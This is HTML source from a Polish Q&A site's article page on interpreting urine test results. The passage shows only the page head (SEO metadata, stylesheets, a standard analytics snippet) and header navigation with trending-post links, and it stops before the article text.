

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pytajmnie.pl/analiza-moczu-jak-interpretowac-wyniki/
body_size: 14512
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://pytajmnie.pl/xmlrpc.php">
            <style type="text/css">
                                .inner-header-overlay,
                    .hero-slider.overlay .slide-item .bg-image:before {
                        background: #282828;
                        filter: alpha(opacity=65);
                        opacity: 0.65;
                    }
                    </style>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Analiza moczu – jak interpretować wyniki? - PytajMnie.pl</title>
	<link rel="canonical" href="https://pytajmnie.pl/analiza-moczu-jak-interpretowac-wyniki/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Analiza moczu – jak interpretować wyniki? - PytajMnie.pl" />
	<meta property="og:description" content="Analiza moczu to jedno z podstawowych badań laboratoryjnych, które każdy z nas powinien wykonywać regularnie. Warto wiedzieć, co może wykryć badanie moczu i jak interpretować jego wyniki. Najważniejsze parametry analizy moczu Aby jednak były miarodajne, należy oddać mocz do analizy w odpowiedni sposób. Próbkę do analizy moczu należy pobierać z tzw. moczu porannego, najlepiej ze Czytaj dalej" />
	<meta property="og:url" content="https://pytajmnie.pl/analiza-moczu-jak-interpretowac-wyniki/" />
	<meta property="og:site_name" content="PytajMnie.pl" />
	<meta property="article:published_time" content="2021-12-16T07:25:31+00:00" />
	<meta property="og:image" content="https://pytajmnie.pl/wp-content/uploads/2021/12/analiza-moczu.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redakcja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Redakcja" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pytajmnie.pl/analiza-moczu-jak-interpretowac-wyniki/#article","isPartOf":{"@id":"https://pytajmnie.pl/analiza-moczu-jak-interpretowac-wyniki/"},"author":{"name":"Redakcja","@id":"https://pytajmnie.pl/#/schema/person/7d2c41a637ed2a32cd07fdacb7ee91fb"},"headline":"Analiza moczu – jak interpretować wyniki?","datePublished":"2021-12-16T07:25:31+00:00","dateModified":"2021-12-16T07:25:31+00:00","mainEntityOfPage":{"@id":"https://pytajmnie.pl/analiza-moczu-jak-interpretowac-wyniki/"},"wordCount":399,"publisher":{"@id":"https://pytajmnie.pl/#organization"},"image":{"@id":"https://pytajmnie.pl/analiza-moczu-jak-interpretowac-wyniki/#primaryimage"},"thumbnailUrl":"https://pytajmnie.pl/wp-content/uploads/2021/12/analiza-moczu.jpg","articleSection":["Zdrowie"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://pytajmnie.pl/analiza-moczu-jak-interpretowac-wyniki/","url":"https://pytajmnie.pl/analiza-moczu-jak-interpretowac-wyniki/","name":"Analiza moczu – jak interpretować wyniki? - PytajMnie.pl","isPartOf":{"@id":"https://pytajmnie.pl/#website"},"primaryImageOfPage":{"@id":"https://pytajmnie.pl/analiza-moczu-jak-interpretowac-wyniki/#primaryimage"},"image":{"@id":"https://pytajmnie.pl/analiza-moczu-jak-interpretowac-wyniki/#primaryimage"},"thumbnailUrl":"https://pytajmnie.pl/wp-content/uploads/2021/12/analiza-moczu.jpg","datePublished":"2021-12-16T07:25:31+00:00","dateModified":"2021-12-16T07:25:31+00:00","breadcrumb":{"@id":"https://pytajmnie.pl/analiza-moczu-jak-interpretowac-wyniki/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://pytajmnie.pl/analiza-moczu-jak-interpretowac-wyniki/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://pytajmnie.pl/analiza-moczu-jak-interpretowac-wyniki/#primaryimage","url":"https://pytajmnie.pl/wp-content/uploads/2021/12/analiza-moczu.jpg","contentUrl":"https://pytajmnie.pl/wp-content/uploads/2021/12/analiza-moczu.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://pytajmnie.pl/analiza-moczu-jak-interpretowac-wyniki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pytajmnie.pl/"},{"@type":"ListItem","position":2,"name":"Analiza moczu – jak interpretować wyniki?"}]},{"@type":"WebSite","@id":"https://pytajmnie.pl/#website","url":"https://pytajmnie.pl/","name":"PytajMnie.pl","description":"Zadaj nam pytanie!","publisher":{"@id":"https://pytajmnie.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pytajmnie.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://pytajmnie.pl/#organization","name":"PytajMnie.pl","url":"https://pytajmnie.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://pytajmnie.pl/#/schema/logo/image/","url":"https://pytajmnie.pl/wp-content/uploads/2023/02/pytajmnielogo.png","contentUrl":"https://pytajmnie.pl/wp-content/uploads/2023/02/pytajmnielogo.png","width":500,"height":150,"caption":"PytajMnie.pl"},"image":{"@id":"https://pytajmnie.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://pytajmnie.pl/#/schema/person/7d2c41a637ed2a32cd07fdacb7ee91fb","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://pytajmnie.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dab71ffae5550f5af6ffabce83070f6d12b24f3924ad5661240b94179cb3c55e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dab71ffae5550f5af6ffabce83070f6d12b24f3924ad5661240b94179cb3c55e?s=96&d=mm&r=g","caption":"Redakcja"},"sameAs":["http://pytajmnie.pl"],"url":"https://pytajmnie.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="PytajMnie.pl &raquo; Kanał z wpisami" href="https://pytajmnie.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="PytajMnie.pl &raquo; Kanał z komentarzami" href="https://pytajmnie.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pytajmnie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpytajmnie.pl%2Fanaliza-moczu-jak-interpretowac-wyniki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pytajmnie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpytajmnie.pl%2Fanaliza-moczu-jak-interpretowac-wyniki%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://pytajmnie.pl/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='royal-magazine-google-fonts-css' href='https://pytajmnie.pl/wp-content/fonts/1a880095c980554ed625417cbbe1430f.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://pytajmnie.pl/wp-content/themes/royal-magazine/assets/libraries/slick/css/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://pytajmnie.pl/wp-content/themes/royal-magazine/assets/libraries/ionicons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pytajmnie.pl/wp-content/themes/royal-magazine/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://pytajmnie.pl/wp-content/themes/royal-magazine/assets/libraries/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='royal-magazine-style-css' href='https://pytajmnie.pl/wp-content/themes/royal-magazine/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://pytajmnie.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pytajmnie.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pytajmnie.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pytajmnie.pl/wp-json/wp/v2/posts/610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pytajmnie.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pytajmnie.pl/?p=610' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-7V5XXHD3PY"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-7V5XXHD3PY');
		</script>

				<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-610 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-royal-magazine right-sidebar ">
    <div class="preloader">
        <div class="preloader-wrapper">
            <div class="line odd"></div>
            <div class="line even"></div>
            <div class="line odd-1"></div>
            <div class="line even-1"></div>
        </div>
    </div>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <header id="masthead" class="site-header" role="banner">
                    <div class="top-bar alt-bgcolor container-fluid no-padding">
                <div class="container">
                                            <div class="breaking-news">
                            <h3 class="primary-font text-uppercase">Zobacz koniecznie</h3>
                        </div>
                                        <div class="news primary-bgcolor">
                                                    <span
                                class="secondary-bgcolor primary-font">Nowości</span>
                                                                            <div data-speed="10000" data-direction="left" class="marquee">
                                                                    <a href="https://pytajmnie.pl/rejestracja-kosmetykow-w-cpnp-krok-po-kroku-co-producent-musi-przygotowac-wczesniej/" class="alt-font">
                                        <span
                                            class="primary-font">1 tydzień ago</span>Rejestracja kosmetyków w cpnp krok po kroku – co producent musi przygotować wcześniej                                    </a>
                                                                        <a href="https://pytajmnie.pl/ceramika-artystyczna-w-nowoczesnych-wnetrzach/" class="alt-font">
                                        <span
                                            class="primary-font">1 miesiąc ago</span>Ceramika artystyczna w nowoczesnych wnętrzach                                    </a>
                                                                        <a href="https://pytajmnie.pl/murale-pastelowe-delikatnosc-i-subtelnosc-jak-stosowac-murale-pastelowe-w-nowoczesnych-i-klasycznych-wnetrzach/" class="alt-font">
                                        <span
                                            class="primary-font">1 miesiąc ago</span>Murale pastelowe: Delikatność i subtelność – jak stosować murale pastelowe w nowoczesnych i klasycznych wnętrzach                                    </a>
                                                                        <a href="https://pytajmnie.pl/zakopaneapartamenty-net-twoje-centrum-planowania-gorskich-wakacji/" class="alt-font">
                                        <span
                                            class="primary-font">2 miesiące ago</span>Zakopaneapartamenty.net – twoje centrum planowania górskich wakacji                                    </a>
                                                                        <a href="https://pytajmnie.pl/elektryczne-dostawcze-cicha-rewolucja-w-branzy-transportowej/" class="alt-font">
                                        <span
                                            class="primary-font">2 miesiące ago</span>Elektryczne Dostawcze &#8211; Cicha Rewolucja w Branży Transportowej                                    </a>
                                                                </div>
                                                </div>
                                            <div class="twp-date primary-font">
                            poniedziałek, sty 26, 2026                        </div>
                                                        </div>
            </div>
                <div class="header-middle">
            <div class="container container-bg">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="site-branding">
                            <a href="https://pytajmnie.pl/" class="custom-logo-link" rel="home"><img width="500" height="150" src="https://pytajmnie.pl/wp-content/uploads/2023/02/pytajmnielogo.png" class="custom-logo" alt="PytajMnie.pl" decoding="async" fetchpriority="high" srcset="https://pytajmnie.pl/wp-content/uploads/2023/02/pytajmnielogo.png 500w, https://pytajmnie.pl/wp-content/uploads/2023/02/pytajmnielogo-300x90.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>                                <span class="site-title secondary-font">
                                <a href="https://pytajmnie.pl/" rel="home">
                                    PytajMnie.pl                                </a>
                            </span>
                                                            <p class="site-description">Zadaj nam pytanie!</p>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="top-header primary-bgcolor">
                        <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <nav class="main-navigation" role="navigation">
                                                            <span class="popular-post">
                                    <a href="javascript:void(0)" class="skip-link-popular-post-start"></a>
                                    <a data-toggle="collapse" href="#trendingCollapse" aria-expanded="false"
                                      aria-controls="trendingCollapse" class="trending-news">
                                       <span class="arrow"></span>
                                    </a>
                                </span>

                                <div class="collapse primary-bgcolor" id="trendingCollapse">
                                    <div class="container pt-20 pb-20 pt-md-40">
                                        <div class="row">
                                                                                                <div class="col-md-4 col-sm-6 clear-col mb-20">
                                                        <div class="trending-border clearfix pb-20">
                                                            <div class="row">
                                                                <div class="full-item-image item-image col-xs-4 col-sm-4 pull-left">
                                                                    <div class="full-item-image item-image hover_effect-2">
                                                                        <a href="https://pytajmnie.pl/rejestracja-kosmetykow-w-cpnp-krok-po-kroku-co-producent-musi-przygotowac-wczesniej/" class="news-item-thumb">
                                                                            <img src="https://pytajmnie.pl/wp-content/uploads/2026/01/rejestracja-kosmetykow-w-cpnp-krok-po-kroku-–-co-producent-musi-przygotowac-wczesniej-img-150x150.webp">
                                                                            <span class="twp-corner">
                                                                                <i class="ion-ios-photos-outline img-icon"></i>
                                                                            </span>
                                                                        </a>
                                                                    </div>
                                                                </div>

                                                                <div class="full-item-details col-xs-8 col-sm-8">
                                                                    <div class="full-item-metadata">
                                                                        <div class="item-metadata posts-date primary-font">
                                                                            <small>
                                                                                <span>sty 17 2026</span>
                                                                            </small>
                                                                        </div>
                                                                    </div>
                                                                    <div class="full-item-content">
                                                                        <h4 class="item-title mt-0 pt-0">
                                                                            <a href="https://pytajmnie.pl/rejestracja-kosmetykow-w-cpnp-krok-po-kroku-co-producent-musi-przygotowac-wczesniej/">
                                                                                Rejestracja kosmetyków w cpnp krok po kroku – co producent musi przygotować wcześniej                                                                            </a>
                                                                        </h4>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                        <div class="col-md-4 col-sm-6 clear-col mb-20">
                                                        <div class="trending-border clearfix pb-20">
                                                            <div class="row">
                                                                <div class="full-item-image item-image col-xs-4 col-sm-4 pull-left">
                                                                    <div class="full-item-image item-image hover_effect-2">
                                                                        <a href="https://pytajmnie.pl/schudnij-szybko-i-zbuduj-ladna-sylwetke/" class="news-item-thumb">
                                                                            <img src="https://pytajmnie.pl/wp-content/uploads/2021/02/schudnij-szybko-i-zbuduj-ladna-sylwetke-img-150x150.jpg">
                                                                            <span class="twp-corner">
                                                                                <i class="ion-ios-photos-outline img-icon"></i>
                                                                            </span>
                                                                        </a>
                                                                    </div>
                                                                </div>

                                                                <div class="full-item-details col-xs-8 col-sm-8">
                                                                    <div class="full-item-metadata">
                                                                        <div class="item-metadata posts-date primary-font">
                                                                            <small>
                                                                                <span>sty 6 2021</span>
                                                                            </small>
                                                                        </div>
                                                                    </div>
                                                                    <div class="full-item-content">
                                                                        <h4 class="item-title mt-0 pt-0">
                                                                            <a href="https://pytajmnie.pl/schudnij-szybko-i-zbuduj-ladna-sylwetke/">
                                                                                Schudnij szybko i zbuduj ładną sylwetkę                                                                            </a>
                                                                        </h4>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                        <div class="col-md-4 col-sm-6 clear-col mb-20">
                                                        <div class="trending-border clearfix pb-20">
                                                            <div class="row">
                                                                <div class="full-item-image item-image col-xs-4 col-sm-4 pull-left">
                                                                    <div class="full-item-image item-image hover_effect-2">
                                                                        <a href="https://pytajmnie.pl/spadek-tluszczu-i-wzrost-miesni-jak-tego-dokonac/" class="news-item-thumb">
                                                                            <img src="https://pytajmnie.pl/wp-content/uploads/2021/02/spadek-tluszczu-i-wzrost-miesni-jak-tego-dokonac-img-150x150.jpg">
                                                                            <span class="twp-corner">
                                                                                <i class="ion-ios-photos-outline img-icon"></i>
                                                                            </span>
                                                                        </a>
                                                                    </div>
                                                                </div>

                                                                <div class="full-item-details col-xs-8 col-sm-8">
                                                                    <div class="full-item-metadata">
                                                                        <div class="item-metadata posts-date primary-font">
                                                                            <small>
                                                                                <span>sty 10 2021</span>
                                                                            </small>
                                                                        </div>
                                                                    </div>
                                                                    <div class="full-item-content">
                                                                        <h4 class="item-title mt-0 pt-0">
                                                                            <a href="https://pytajmnie.pl/spadek-tluszczu-i-wzrost-miesni-jak-tego-dokonac/">
                                                                                Spadek tłuszczu i wzrost mięśni jak tego dokonać                                                                            </a>
                                                                        </h4>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                        <div class="col-md-4 col-sm-6 clear-col mb-20">
                                                        <div class="trending-border clearfix pb-20">
                                                            <div class="row">
                                                                <div class="full-item-image item-image col-xs-4 col-sm-4 pull-left">
                                                                    <div class="full-item-image item-image hover_effect-2">
